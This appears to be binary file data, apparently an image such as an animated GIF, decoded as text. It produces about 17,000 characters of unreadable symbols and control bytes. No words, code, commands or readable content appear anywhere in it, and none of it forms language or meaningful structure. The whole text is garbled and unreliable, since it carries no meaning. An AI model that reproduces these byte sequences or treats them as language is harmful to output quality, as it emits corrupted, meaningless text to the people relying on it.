��:�4@�l���j@�rm���6-�� �P�h�> �~eMzU*��x��bRڛ�W��wq�����~�*��nKw���کe{�8;��~z(�;�+m�~� ���~g���]F"!O�Qe�V�Z����'I�;��fM�wʆmX�G����J���j~ ������۩��fͧ�8Ø�� ��z��������H�L��Uf� J���G��'�Z�赳�G�j�e��. ��wp@���[����Jۺ���{�8,e��9 :@|;Ã���{����:��jP�}�c��ray�[ g�X�[�bg ��J�8����DW��k�i0wE׮*>��1|����*8|Â�@ǜ)�����*��ɷ�I����I<ą���j��e��	�P��z�8Y�~ �z^~�GP�ַyeKT2�*���ʹ�����˩h �|L����<'�Y:�Jj9;�������l/2@��J��U���,K�'���D�|Jni��z��l��,k�x��y,lpP���0�vV�u��?춷��|��+�A�^���ҐE�6�Je� ��"pL�$���͋�bۛJT  �jҪ:�7l�����ˋ��@)�,<�Ϙ*ȃ, �j�}|��Jh !��D�rs�<dRѤ�r��x�:��Gǚ"6}v�RZ���v��-��$`��p��}��s6=y�P�� ̛%�4@�{8�;�D-�mS h�@�G0��V����s9�W�| x�Gc�ɹwk�c+����s�΃�˞*�0-��20��l̉�ӄ��=��+�z��J@ĵ�čKب@:w����@��Sj��Y�|<cP���_���k���ֶ{�m��k}�� �܅�<5=;I��\��\�Cτ@|+� '�>���N��95�^rР�7y��W�S�AE��[��=�ݭ�x����Ǆ���gt]H�s�	�-�l����F�ߒ 
� ,hV����=�N:��l�b}������n� ��I���G���-���� �5�s�*׈0��ڛ>��LԆ���v�I0�r<�Y�K����z ՙ� H@�@��ǤT0���G>w�ڵ����s,��'��!^�d���j	{��vM��m�J���id�O�ov�ς��J� ��ܙ�f I<�o��;�� `�~^������O��ήG��at5ӭ�C4m�Zn�~�\�
LJ0���H�칠����G͛���:��:q�G���o�[�w�=>����b����ιƄn�.�s� 1dH�I�fӇ���N�,�Lz���g@�^8�;y�9���.�I,�Cv��V�7T��}���^������Jh �rl��r�u'=?="���
>�Pۂ � �����\>�|��.�fP�Q]�f���p�$�zD %O�� ���-�k��c8q
Clߕ:�f�,
����0�
L��r��r'p��� �Q�~�m��b�;O�ߡ:_�ބ��a���wБ�cr�4���o_呮yЅ�Y��.��\7+CF��Yz�g0�J�©�BǾ
_��1��)�����P|��
���b���^���o�KLjpvF��-�/z��4N�c�&��vvTm�t1+o`�� ʽ�����YȆ' �k���Q���������''�$ii:��.�994RJ��J��JjiJ�ig�����B����>���'��:'s\��k�s�Ί�s�Θ���:�$:.������:JRf� в�Ɩ�?g�A��B���5M�4sMȦM��1봍�:A��rE�D�bF�s�3�P���GS�:D��G`��g�(=�G͇#���7X�,�X��&���z���6ĩ<G�Ѣ�.E�E�I�}$�J�);Ws�㌈J (<�TB�m��q�DX 	$���絮��%�8r�+"Q9fLt-�D)7G@����UrF�{�t�cE�O��"�,V���oԒ#5 ֤	!J�`��4!�'�	+�$�#�f!D�e{3`�P��2jbr��bK�pg�E.��@�Dz�`P jЀw�e�$4v�!Y��2�T�O� Q�g�WH#�x3}*��[M$�cO��t6�g�TD�� �M���@�}�a��v���2�Iby=�����HHk�$_9���h���j��3��X�m����;T�c�i �"S�Ad$�a�MPH� w�Ѥ%UQT�zYs�2zJ�I1�ȗ�pQ��YW��9����E��֙)�""�� �DR�㔛� G��d�GSZH����g �UMi*�8�2���ya���:shQ�!��J����Z��1�W�iD��n��CQ&|�Kb��a���k@w�a���5�,MVQEM%��V�� �mm������n���XSfM���"J��W%�vJXҸ��,V�*�F9|0\��:��Ȳm�L�� #�`� &�'��"W�]uf�����Ha
5D�:�a��
�3��(�ݨ�D_Wdz\,��20�D�M?']h�Yf�Z�8;�J�G  c�{��kE��wD��#a��^@�t}>;* �4��4��M �z�!C]\˓Z ��Ȉ��"H8̻g��Ȁ1�P�-�!W� ��2�(�OJ�:�y���#� J!: ��5a#���񐊔G���y^wk�I`h;�9q��l�>Ց�4�F��I�@��Nq>CD�w�[��?������K��g( �	�C�>5�����jT��V2�H�v[�R#�`�� !H��m0�����*5��j��@�T�8��q��s� �@��D�F��P�5E�M0��0A�i�3+�(������ �����@"څh�����WL���F�P��L�FB�m�Z!Д�٭�H��3(�C�!L�cM�;h8�	L��� Uc�#w��,�za
�:�f��̉�����!
p4��&!.�[bAd�d�%� ^rS`@7i-`�_�f!��Hh҉�4�,�P��̧!�P�� @��d@,�Mn��B� N>�op8B�i̚��c��$�4z�:.��ԧ�2��
 �B����t�X��K.�L鑉;g��,c�CiHcr(������M  /}i���q�E��� �Q0���#����R5F�~�O��Qui��Md�|(��Vs�C�qx�^q2�
o���I������d';Y,����B���F6F�h\_�M������z���ՅD�b#scFC\Ȱ��c(H�R�6F!�p�K�,b��M�p�Z�<�4�/ J�P��A ������	7hd`e�Hg�pVv1N)��X�@YZC�Y�7���l}��+���8'�ߪ2 
��\J��X ���H?�� �s�(2�h=�h�+�������5�#5��F���"�0�Ї<��.7��P�>���A�YUn���,!�d�@�:1��{�Z��*2&)v�V�ײ*r��`�F�t���7Z�>�!��� d� +46>sƩ�%w�.�*U1�f�d<T����X�,�*�,�	qE.��*2!�`m���v�B�P5��ЦB���T�|H�"��ۤ�To��	f�[���ʌ�r�[W��+���d/B
��4J�Ҫ����.�м2R�-DT���a������L�|���a�G�6�_�@�U�l� ғfG,f��m�����\pj� U4�y���n8�J�6ԡ�0���E�L�_yQ!<j�y7zؗE��U�l��w�H�m�����fp��8gm"��`�t�_�:��@��_.؈�K�+��ކ` �)�u�BQ�|����ҝ��;��v�:t��$�m��9 �:(%�X��6�w&�����KW��"��!L�MѺ4ݬ�v��s/X��0(�b��`shDd�Vh�x���^4��u#�\fy�����v^i7��<�pɢ�I�<^����%�ǽi�(� �|U���^��^�c�Mp6�������\P��5�v�ÿ�OSG)�����(�
l %W��[O�+2�ٿSH4���P	�`<t 6mߔc9��Q�D=1Lr��ҧ"�_��z��o�u �vi����H(�PمP p�p�PP�va'%�Q|rgL�dt&�% 9@�Ձ�\ʵW�Y'�`�\js� }$ P؀�f�Tg��R�1��1Lh[?C@9DX>���o"Y (Y1�uǦ�ei����Dj�m6ր��ZB�gvEv ��`	��?�6�`8��*�
B�֧O�u T�__�u"�>PaM�]v�DEcjvE9���SdhY�t�|� .��8�7U���TT��\*"
$P�Fgp8�u��M�H���|A���&�H@@hL��"x90�4LsV�8Dj���g��t�� �K�^�@�:('�hS�#F�b1�x�!��+�pa�H����P ���8);�S�4��p070�"�$P<� �'��C�`|���w�x�b���A��p4�D@0�W�p!����Hc0P� �h��&�_��KH�����X293�1)��!��t�Y � �3�� �A� �t14qJ}�A�~3^xyv�-�Wv� }#+h���H����QA$b' %6Y3b&�H:P�$���`�i�PC��A]`�1�(�b7O�҂S�3X�eOI�Z�L��[� �ؕ^�$�i&� v9�3�A�I���M�]07�^���YD� ��]�d(�*��W�)2g�\�w��[� 6�iA��n�P|7UzT< �I��i�E���I�G$�YhY�I�� ��]��U� !�
  ,    � v  �����������~�~���������������������������������������c����������D��c���˗ĺЈ����טD��ڃ��D߂����縹���PP�����P۝����Pu�4��R���'( "�*£�PAEw�P|t�E�����м;�2����E	7��v엶ںI*�P	]��I���OI�s4���H����9��u�v3@�A�t�ٶ̟��AK�����;����ŀSDG�i"�2jԼ�U��8��@	�\!q�rf%��\B�~�-�Ѡ����K��LCV���`�o���LG�\�C�a.>$
N�b_Κ
SBM[��)�]�\�F�g��B�!ے}s^>��& ��ױ���q[�c�7�W��GG��URtE`@ ��Zf�!s�p�7\z�AA@�-И7�Wz_!ґ1�@�]������R s��AHM��_V؂�yVQ!PH���1!x�I@�W�ē[�_�H` Q���kTR%!`��e"RR��Q�8#�p��gRQ�8���,�Q:PP�$q���w�aU%v�"!@�G�Xbh$�!1�H a�_ˈ�K7eƇ�{z^ȣ =6�ŨJ�� �����*�M@�Ox�	hTk����j�h%[by�!H��Z1�HV&��,�Am�C��E�1*��ք}5���M��^d�ɉ!��!tq뺊��ȯ�\9G���m��l�G��p*�95T4,�T������L k�*�*�]�j/!���k��*o��!�G`��c�RFNN�(��B� -D���ŏ
g,���ty�]���~�Yʅ@������
U�&� HDAid��M86&��7Ka��H�E��-Q�-���i�����5���WPpQ@��D���ed.��qH�e�a����e�:*��6�	!��"ތ�tw�����JyM`�Bԩf+�ታz� ,}'L^e�`�:��z��R ��/:���G����.Ha��6���y���y���+M��h�0�~����j�QG�@�o�	~��� �(|�s�Ȝ PD!t� ���֯\�Є�p�x��@ň�~�1�f8��ѯ	�0�-��H�C�yv*�4`��0� A�Wk(�sXb�p�J�@:��f)2Rؾ=)�Bh<�c� 	5�3v�`�ћ�04!q���L5���i �Π����^α�'���;�G���І9�e��!���	�CPXZ��������x`>�� x'��1�HF��G� R�T���)��(�� �C@@@w�&��i��MJ6�#���� J���B������0��ӓ�F 8�aq�� �1�78�L�L��	����J���*�&:�=r.����Nإ�g�Lʓ��`����5O�M:� x��B�}����9�k�-�ޚ#M H���D�PgV��������Q�h�Ҥ�2�7Z�F�l:��/b�Ïj������i��'�`@ r�V�{��`���	���� 0�C%�`I(MEDF&W��>��4�*!0��ƚ����p9��F ���������:%�	9ϰ:�2��L�FU
5��U0�
��{���F���6 F�����dƁҏN������6 !9�#�~�O�@:8��zI�����bL�f_�� m��S�[��J�������AT���B�2Dِ���g�@��UX$jA~*�=my��uo�=AN0�}
 8Ae��@Omp��Ԅ�!��5@��!�XTP.faL��f�f8�	~�a-b�|��|$����o�p�@ 2��V,�+2p:p�N��p�/?~j��<����ð�(�_��!�<N$��bIT�,����`$ q��ɷ�@BpAr�S
x@���nź�:��*���u����NP�C�h"	�$ 4(\",eqMh*����@]J��u��1����a j�W�� �>5|�Lf;8 ۯ&�{=�4Zx��M0��� ��l� �q�H�>�Z�@aWz����7�G���95��f�@��6�@�d<��N��c|��To�5TkP�\B����� N�!��FD� b�"� cz4��e�� ��큈[��}#3�3N4������Wru����a�I ܨ���.�� ���Fr6[�
�d�E�DU�Ѡ���ݚ�%���na�`^{W�k}ȴ���)!��o��6����j�D�X�SB�ٺ�vA�aQ��ˡ�@&��lwXLN�
��-�[�|��L��O~���b[�?4����2-h��w�ǋ�?
�@��B��.~���~F&S��=����v�ݶA8��k �`�#��"`j2v8s�R��4�Vf��0�BMp��9�H>@vWgjއi��y�pwK��S�~��z�P~��kP`EvuN�T�/^�/H s� RL�VPJ� k<R��vx$@ r&'��W20#�i�sX$Pb'�p�F(\Xwi�ynw��w#hr�@4�X�%Q�w~|�r��Tohv�+GF����oDP+��f�z��La�B2P*��;r�|�2]&p�uW�uq�ׅhu�i ���x� _/�bZ7��p8�'Xd+�kQuuw�X�ć��]0&=��Q�U :�L�WB�O~�L�Fr<Q�[c�m��b��>p��Vw�u��h �����@u���v�znX�4@��8��gx���Ћ#2:(J~0x�Y�e� rP(��$hp��O/�@��S|I|
(r'���y��p�x������b �ͨu:�i8�}�g���X�U�@d���gUWޣ4SFF� =^P��Ӑ��J�XW�q�V?�E�=fx' r`Yfޘ��p'�i	���@�1�"�_�e�:�*�vm�����w�A�Q,@aK]J�RY� z�f�K֦,� }3@#�y�xy'`��)���7�]�p�����PTc�1��FC����ՌgP��0\��T+�|ٗ�`�&J��kpV`�R�\z�7Im�16�7>2�Ё֗q�w�i���7��8���xTP�5r�	c�9Cpk8��0������<�X��)D{Zp��YِǨPU� H9u���j@MPGcH��7�����e��(P����1�6�乚��b��jX$~R��J0���`sPh����|J�����قl���iq3�4�10���(�ڷ���n>Pu�Y���G��i� �I��0<�I4���X��UB��+"5J@� .P�9ڟ��	�l�3dm0����� ���פ�yշy�X��W�e�q�Tt��ni���jwv0:�W�+*+ʒQ ���c1):;ڐN�5 �w��e �0K�d*��J������qQj}eY��� �eP9q���^�2i���mw%�n(4�ZMav,i��J֜��ZՐw�rR��zP�xns@�,����e��Z���Q�ue�.yeGU�W�v`z� Yf�&�$���B�H:�/+z%`� �44<�d���kr���� i�^�40HHT��������'����E��x��y��W�X���*my�z��*8}��94 ��F�aU B�?��9 K�(����*��А
O���" Z���p�_v�yj}c]0ZZ�}Cq�;K+���ɰ+��'��n��WjH �p�W����<J�r Q U�ېj�c��-�"���jNZ}@|���*}�H.p4�s�S��P�\jv�J�$jq4i���H+�|�$�)[��"��A���j��P��� J �C�j%ׯ:��yd�m���ևqhjZ =�ҾQ�D� R1��i	�n���J�8��ޗ9*Ն?� p�jgП�H�e��i����S��<_���w�+�L�x���w =]ӛ����A�(bP`��ɵsI�jz� ,�jPm_��b腹	���Ty\��/�Z uS7	��hye�q��qշC~�\Ї��\Q��TaP�n�{���봄p����+C*���" �ҋ� U�k/Z�����j��k�����،gƀ��z�w@��`Q�iXQ�n\����`Wj�+�q�k�6��9�'~M�LJ ���g�@�!�� �y�	�����x<.@���z(bG9N�"`|��۴�v�^^JCf��x��U(����p�p�$r�?|c���B���g�0ux�j}$<7� B�Z�H2&�o�F	�;���|W ���9��i�$ ���9g��T>�r5=D��Jfo oЌ�`}����Fg|�?$��A��P%���:r�k����C|ּ�M��9Z��ӑ_p*��O�������i���b44q��Y}��Q1h%*�l���\
c3��\+c�L�l�Ռg�ʆ��3#���p�
�7�껪	����V�"Mg�G��u)/X���Յ��m�І��5]�9�9��z\(�{r	G7C�LAG1q�ʚe�Ǡvq������q�b%	)�'&M���42�ۺ5Z�Ɇ��}��*�R�ك�j9����#B�G��'����˫(j�G�i�h���V��ϼ�4�`T�@������_mge���68����m�\�Z���e�aݥ�jq�����3*mp�d^�B�S�ȓ��a	��M�ue]7M�t&�e(: G���Q@�s}=TT�D�:<�j�߃��_�fs4H�/gp�D��%����481�0_�@un�F=�g���V�Us���-TY��(a xcj�0@���&L�O0GH�PM�ԇQ��lU^ע?4%Wr�Op�O��"��	[�^������H��IEk^RDAO�����r�7h��h��R�L��Zօᮗ냾"!N�>W�^��'��'E��g�a|�^.�n��T877qP�F<%�Q�(�������G�.������o�W��T��&�~	q��E�-g�f�*.�C
ր�U�Y 7ws+���A� .�����������	�����Q�x���r*]�9��[߅ �n��= �?�Xq������R8�� T �j�p l~��r0�c&�r��G{�H]�ǣ/�/�ts���\V]3�3L# 2��"�m#X|���
��?� Qe�h��ɽ��T>1n]b��	��n��%���X��4�.��b��äO�
q�����I�p�i�G_�@~m���օ��ۢ�E���B�آj9�s����}�Jqj���lo$�P���,C3��PUV��"W�IOj�(e����zqI�1WEWt_����nD�[���i��c�P�����p1��m.@.��U�_�ύ�0�UYo"�<�������2$���$��M������.gi"R�&N((��5&��HkQ\sQs\�wx�w���Zǅ�#���������vqL��م>��5��5�㘇G\�����2�':�������yXX���
p1�М^�0K��P�cZd�U�´K� �H �FN�pl�厁��|�J�hX#� &�4bD"� ��9N
H���4ir� ���`�Q�!G�X��*9�V3ui���J/554F@�<�]�ʶm&�BM����a\C�����#|n�E��.�L�:ʹ���#�����>� �L��a�?h��E����;P�8l��ŗ&b����cȨ�~���.����4�Br���v8�.�`X�ԩy���ȡc�r�>�0���?w��:$��$�%��T���[�1��C5�	'2O~Y�`��tGp��l���@[_E(�a6��D�.���:���Ty7�>�X�@��KtQ q�H ���oؘ��|x���r�m�d�8��q,r�$;j0���šȍs�؈ah�gP�����@ڗ �9�i�a@/ѵe/~r�����vB�`n�� e���^�d聣����@�Q��:db:W+��D��	l@j���&j���i:;F�˥�e�5�����������wc:�r��s�L�l��<wR��j����d)+��v�*/Z����B�é�bB���`���8P�@�j�b����@�7�.����
�r��6�Y�s^��ar3�0FeI$�������#�����v�r!�6�@(�����*��ڄSBMp���<*�	���D[t���@�6j��s��.s�u1T��DX�@DlA��
�q���!ڷ����;܈D̜KusA�j���w#��݀Fp�v�����q��޺#�n��X��⎄�p&�5������n��r,�Cw��"��,��TP��p�D0E�E#^"��\x�,��t�9w^!�kC���#��'s� )G�L8@n�p
A�w>La����1� ��v��T��j��(�(B8������3`2,����fK~,SJS6Q�X�Y#�
�ѕ΂��#�׈v��!\��F�Q�9O�D   !�
  ,   � z  ������������PPc�c�PD�����csk����P����ks������c`}��z��z����Pl�}u��UAy���y}cA A�}�}y�Az���D}Ad||d}w�}�� �D��#/��*��a�Ç�HX��a<��0T� ?�B��� D���Ӈ��'
�ɂ��-d��J<}n8`N>�`@�\:�N��|<�(���o�:E��}���1Q>d����0jZ4}��t�P�5Af*6����E`�>��K�C>�����o�C˜���!]�ZX��J2�Q$����s����0Hο��	�v�.�O{��.�y��Ӣ��][P�j��}@?�����(��e~B��<�s_�M>��:}2pl(�ta�҇�p��ިGk��Ԭ��Cv5 n�HRlJ���]DQG�=��~`��`�z7��w]��aCq�P@�(���uet��G�FB�-[��Y�^�@^C)}T�E<Y���$W���XJ�]Fd�>.5�=D�}��t�PHֱ� ���w+��#@�1��� ccA��b���G�7�� <�2���C�!�z<P�.X��D�"�e�w�h�c�bw�IȚ��rGIP�bƚ,� �Qcd�� �2��!�w�Q���AӔ��� ��\��7������C>�Rz]�$u,4��uNUG��I�8��!�1vn� #����v+�,0��#|M�  >�ڷ�����~25�p�N�ƈ�H M�5t�����=EDd��t�h�Q���ʜ�J�h̞����PdD���!��|��D-��ZJ[X�DWVT�-M}���ֺ���cQ[ � P_�A�O�Au�l�N۲s2|_#�)}���$g�)>����0���!{�w���wވ�a��w�GY�p!\���D1z�Q\NH�?�q!�n�������L��y"�6��Q1-��+�#<:P��H�D�gy�@��� $����:��̧>x�����e@֗�x!�w��K��V� �}jUī^ ��>՜�x� �� K�{��6h�--$s���5�!R��V��	��Y�ևA~A�ED���e
�χ�����"�~~)@w��q���� �l�|���
U�C���Ӫ �Hk|�� ��_ o��  �!:���_� �t,g9h��h�b(�$҈F�,A@� M��H���k�yH� 0O�����u��C��[�;� 
ЄO��8����"��E�@�@ I��\_���p���1y.Da ڞ!�����!�b���=
p@B$��NT�k�j-�,����P�%/%� 3BB�[z�����Gf�x0��!���C���a�#H
w"ٗ 0 @�pe@4״@�=";�d�@RA�Q���ַ ]�ё�c�n��.83��P����&��TD1U"�H�+#xN.^2�<�)<����	�� �XF3J@!%RKw�FE�PT1Z%p��u� �  ?���7�Q8*��8 �YlQ��<Z���hUMh��F�.`�-%� �0�
���"�D%p�WpQ��e�Ak��V>��]ז��"	M��9;�J�����#��ґ��	� 0 �HN�fT.J;�Utr}��a ��
�1m"���������޴AWx�B^2�k_kvM��t$���2>�QX�\ ��ѤpA.��16@���fx�`��,�C(N��&�U#��;�a��ŧ�i  @�A��Hm vEͱ�᳤��G��Wʕ"\ ��6o�ĀP�G�R .0�e'L���Aji@KK�5��^q��e<D ����IK��7~� ��Z���
 �,!p��/�<����ͺ�.@��?hA�c�y�D������h�9�t}MhCWJ�a2}��)iG2��q�bj�P<�@�&��^8��Õ%�ϛ�iX%�ˑ�8�H���y�YT�9��W#�`&�z�)t�[�?4i ��p%@�^khÇ呏13����a���Ae�J�5Ti�6�Mm꞉�B
�䱳�(��.�:�ò!�K(��ZH�v�`x��$f%9F-4A�MH�V���7R��� ����y��|��]X %�i���`�Ń�Cn!���ާ��q�U��u��%�p�����
e�NVӅ�������5� i��� ���	R(/���? �> ���Q��2�qN�$�A�� �(�֔FB7��4���)O����� t@X7�_�"�"?7�# �d��0�A�0��	L��?�`�c1=�f�P�!�pn(M�G�|m��F�ϙ�䴦}�F{;�j'��IO4z�$�@��zg���c|rY�%(A
&���#����:o�a*
�� t� ,f�Q��
I'I
B}��[��`�}Z�}gE�m&%z:@pi�eF$� �� EV��c��l�W i�"�����w%� ���� 1qf��^� Q�H2�<���SpҢK�V�Y A�\H�9�&&{�:�'`r��l�ei�GR� ��~` �g�r"��5�5���%f@��Ɨ=�0PS��,�|�D����-T�< CG�e�6�$ g v$�s8{jȆ$% #�Y�w�gm9�g@d�Fx ���;��X��9gf�2|��� =�m�n
%E�$Ec��ft�
<�-�EX�~�V� >�6�a�KHPz��s(#�Xp9��'�Ŋ9p'�~G�]p.( ����p�$���������@A�f�`C���^�A��l�W�7�N�gD�7�#J@�t��V��X�&��$�@d )  �\�B v��&EF�"# c�~�8��# H0��{&`���?E���j��	�@s��&0s\��]:L�<�@ 	���ԎD��D�YIhp�q��X�� 9 �q>��W�G{���� .pk�e�)w/��`*� t�g�Zё���� ���Q�q��kpPD5Ӓ�p� �PL�Ď� �eu�@@�� ���9�P)�����'Н��~�)vf��I��r�����@�|a;So��n)��t�P&���d  �<P��0=P   �XA.�i�UVWiAy��F��`i���)@9������؞�p���$0��PV�9�{�Gw�(W��S��j��� �d����,
epP mg��oW���>�9�Yȡ:�iZ �P�`r]�u�X����-j�>��Y�I�O9��.�l��$��:�{�Gw��	�s�3A�S|�ZF�|����0N��~0xЄ+f^pP�4P�s8F���U=p�v���d�����>@h 4�&�)
�s:��y�֐���j�gh 7t�S �ias� ���A�/Hpg6sl��e�XZ��J�~&���R�'�P`[�}g '  B���)�+��Zz@����̉
mZАPz��<J���娩�Pؙ>p?EWu9��oT� wh�� �. �j�_
+�~}�q��20F G�L=�'А����
v˜> ��Z�
k�}ڰ.�P�Ywr'w+7"�>UM����'�U� smP�� ��V �f� l�:��W��;[F$ m@F�4�4@v�妝���Q˫㙃���
��Qk�FK�Ɛ��������rd+��S?�� �&��T� %s �b��p�+� P-� m.�q ed$�z ��'h@��P+��ʘ�Z����Ő�9�VK�X{�4��:8/�0�����')��l���*I([����� j �4@�*�&�@6�wڐ'ڼ�� Bд������˫|���#����ߩ�*J���٩|��i��`�TrA�ʓNh�s��z`z�����	a��@�FF]J��)�����
����F���@��U���q���ʽ�@��[w�`d�Ţ+J d
'�]Еg��/�E�rP�1���r��?�O)o�'��N9�QK�ɢ��$�ć���X��9`CY�S�G;��)�K�+��Yl���g�J$G���+f�,�(1\�P"����뷳�󮓅J�̹�J�/���+ȏ��$���~ٞ�Z��:qV������ ���d��2�K���uf`x/�r �7�jЏ��z�d�˕��L+��;	���9���L�~ ���Ő,�HɔL�������'w� ��P�`���R �z�5P��(z@����'��$ �,�+�N����Ȝ�k��,�Pr�LЂ���~9ń@�k�П�^�{o�Ԛ�*��z';,�z��N�lP�g�~�h�+�]!% �L�[֓k��,�l�tʸ�i���Ӈ �B=����^�{9�ɞ�ͯ���u�qg��0���1�l,h�\^=Lc 2�Ć@����BٴBi�ż�y���|#0�E��9�\�L�=}�4@Æ����trD��:�"�ʃP�r��^� )�U1HG���}ٝm��i�K�4ݻ�<���IFRZ@{���2ʊ�P��L�M}�j��Y��]�i��;���$ ����& :��z J�Zu]-%�<�N��
;�i}�$j�
�&H��ܴL6I%�����ӫ=��M����ށ��Jn��tG��:`i=�������� &�� ;�R)J�q�Eo��B���ݢ��uZ�A����֜��'`U��LД���\x�%����V�i�-��W�+>�R��ُ������Z:��1f m e�sYZp����ͼ�����Rδ ��
blZJ�=�3��Í�)Ć�~�Ǌ>͏gť�ޫX�$p�m^ذ�j�b.����:��q'Jp�����MK���:� ��l�9pduԄ۴M8�8��M]���qW+��ިN��m���Jp��+�*��wf^D�)��Hľ��'���p�����B!Q˞:y��^ s�\M�ծ�����������i�p�S|���ヰ�r���w6L���p�uJ���KI�":Ő��,P�`Ϯ���R�ݙ�	�%���)��f�Q\���)1�����M�+n�.PVo�h����P�o� T �|�`~~��1��:o6� ��X���2�~���j�G1�=�r^����`���}�'�� V������	�Y�g�PvhҎ_-�pϝ@��/����g��������;.;�]w��bgp�/ �u2�̝.z��z��*/����u�Rt������kJTJ:��tM�̽|/�&zj�������W.ۅ�u�9�v�_W��y��:0�h��������AD��\_�9:�.99.���'��9:4RRf�J�iigGHpm.Z��..'�oB>���>�>��'�HǴGG����м\Zѱʼ��:��������:J�JjjiG::�mMM���h%��愐\�����'�͛'KP�gk�E+0(J�?d@�*[-B�������J�.��Oԙy�N�à�	w�M��Ϭ���4(Ė�7� J<��V���2j�1Z�9s��|v�,��"���2&D�gf*��L�z��Ф	��s��R�h�Ã�4�aPS��9sf����y�:��?� U鬤�X���Z��E9A�
�����Ym)k�&ʝ?A�$�2RI��9�u���ip&͟�*gu�UPw�_���u�XH%WC����eg�H��s����z{��Oq��9�I���A.	��ё`���u�Fu'Hg��V$}�GHB�Y�$��,�	�8��1�_q��QX$b �ל�I� �i�T@`�H`��xr(M`e���I���$H�I!J������plv6���7�iY��ĝ#X�'B.(�!\��"eI6��w	��E�Ũ�X�#���X2�0 ��A$����i`�oir���фu�#$�I�����ĥ��F���]0:��Z9��+)��6�O?]Y������
B'� �TQ֑�f�s|����g��t�����;
 YH'�+�`��QX[=
ɕΖ'� $,���a	�;�ey��NH4Cʊ-n�/p����5\o�"��aqd���Fɋ�2�G�@�&� ��Ω�� >b4d�a�$.z�&Xd��G\�������
�2�ˈ���	�2��2�����C[@b� 4�0��]�xZ���B��Jӷ*�sQnU_�L`$����]�SV�!u�:�b�ڜ�	΂�s @�3Rx��N,��c������E#Ȃ��J+���uY�����M6!lڝ����!&8���
	��>� .�+X�jd�3�4e����ɓ@4����s��X����9� 5���Vg��8pKpXC��6�em+��K5������v!I���l &Zpް����y�zM �Ԡ	'��[q��^�@��m@�+@g��PP0`Y�3�'�0j:�UI"�:��_Zؗ�oJ�@ ��td�8�P� �������rGA�j+����5 *#U�"$�H���!w�by� ��0���
�	�Ԉ������$�	ι�Q�Ao+�c�t�E�-o���"g���D&��^:A
܀N�v�8,�/�0�!�;���<�A�0�,�Е���pZz���|IN_JAS�s`1A�;VP3�fy GE�Ҋ���7�	� ��h/�y��Ł�Cة%��v�X�ܗ�%�	4|��=���^4��2C(��O��	M)��?(�q�C��E��$�  }p�^P�QJ��z9�5��	& V��TM% �gL���B�B_��)E�|%R��5��8+ ��ҳ�!s�IۊP���j��A�հ)�숾��cC^��={�E��<e�  &K��R�R�����`�"E]ϲХ>5�y�C_�Zζ�<���PX��s �57Pȉ�sC	ݬj�K��Nu�-�rU�ТN�%gs� �?𕵪�C� 0�q�>ф�p��(��n;m)�`�'�|+H�"t�  �~����Wீ\�D
=#'J�����͵@� ���A;���{P����g8Ԅ��3��t�Ѡޗ��X�!�� 4ȃP��?#8�m�+J��>x7�J��*�0a�P�2���8}#vF.�.@6F�Xl���b2��� C8�^����΅�@���P&C2�%3إw�����2 �,,�dX��Y��T�cƐ`>X��J2�a�f���y�Z6;c����3����d��U@���"y�}��Tɠ�n*����Bk[����� ���Ib��,=�3Ϙ�y�l��,U�����_��l��t�k��w�l��(�0_���5�� f�4��L$��@�oa���~ƢF3$P
��M������`�R@(��ݵ�A��kK�W(����7{��$����>}�S<���36�c7OwCw����?���}�J=^���v����� ��>������ֆ֬c�Z �	z���CW��=.�>�A�AD �a!alw*N�8U�9Nwz+�Ex�����U�/��]�s�z�ޥ�u�*���v�i���(��E�0H!�ʹ���:O�j�,�ɇ��&C��t�����C����Ш�1�+ȡi���<�,e�+v�����]�v>��ײDS��f*����+�p�bǿ��ؿy�ir����_.s�l}�`�%��voeZ��` �T�v}
Wb�-�~�|Y'D@E$pB�g_�%}��Y�fc;Vjo�]8yo�a��Z	eWM�T���o�0�Q�#��G�r`��M6�V*�k�h��R �W��}$�ˣv+���q[�Mfu��~��%ı.�)4u�	A.@��VhG(yRt憂����9��,1?������")D :aLm�.�v��A�}K`�p��f?���q/�DW�Gp�gL�Z�# Vr�Ԉm8�sXq�P�b����7�h�0�Q��8�x5[#0D@ ;�B�����et�to�9��G���(0�!�5��hG�@,0~@s3��T�((�_$>�4y�4� H���0�P�724��5�>dAUr3DP��� �XD� �fG�k�!�<�Xq֤�&a�a�#Gc�_�?������~� Ҕ���p'��^��w����H>)q��D�P\�?��jR	���u�A�H�$��P s;#�8�eI���A%�]�] !�D ��,�!}s�T2YLޣ�?P)��Yq`M�xG����b1y5P0=rI���� uY D ��1)���9r����
�?|����}�D�A��#E�f)��0� Fb��s� 	c�D ��9�1�9���'���8]C�#�  !�
  ,    � v  �������������������������������������������������x�c�����~�����D�Ŏ������͇Qz�̦ȅΚ�ٖ֒D�����P�ބPk���������������l���A^�y��R��]ٚ(0 ��
�S���>CaL�`�(	��2�G�8kDb
��14=J�Wq%!��\Z,�ҀPB=x�����5�*砛�����5�(���(�9*J0��WD�%|D� ��Ĩ�+ejי]�Y��S�G�7ŴJ�У�R��b��ZAm���3g���-��W�S���kx�V�z񘪷��1 �7Q<PTB���?���m)e(��;}��������k�<6,�Ak�7G��[�qBmUB�Nig�oh� ��E��*��5]"���_��Z1QE�y�l��Cpf�}��1�)k$'�K��GQ@a� $�F�E�M�ހ1BH�N^u!6�7�wpEg"2G�K��q	��8H�&"��%]��<� ���� UP#��� ��W�Ir$��4����G�Q�	j� "�zS6���8ΛMx�f��-��������u���A}{�y�m�����lsh!����Ԙ&���(H��:j���aH�"��I���Ǳ��qD	u�Ӫ��Z�N1Bkp�ڝ��6�kZ�Yf_�M$5�@� �Q�T%V$R�@0H^(��G` #3��F��	�$� ZP#�wP��"6 @��u�.3Hp�jP ͼ��Q@[N�jk(K�s�(�2s�mw1�ٰ �� `�EC�L���壅 P��p��A1��ܱ2��r�!�BP����_}렅`�Ir���-���hA�Z��n�`6�A��,1P�+6�t���� ��Fg\ %���W��_���4
�O���7ńp6���'��(^�Й���Q@���:���	��MY �f�K9�B:�؍ӂ�I����`t�:� q�k�b��8�� ����AH: �G ��`
0�%���%�?`�F
�l����HV�҈rN�$����0����[p�����Xǁ�Y�� )"i��p�u��P��V�M�
	9��C�ؽA�QL�[І��pa[�up�|X�b�Զ��1�	pM�I���?8����� R�Me�����6�1�H@l��
��Qczb!��)&�{����-�9�RR�X�.3�h���(�56��&����X��y��X3A�a7��������h�� �55� ZH&������F �`e%�
���/l�#Q�
╴T��Ȫ%*�\܂`ŜH#-MQ��%s@� \���	�m2��S��{�&b����!@�0�	P� �#�����2�I҂n�'��?+�;	"��&�*�+��
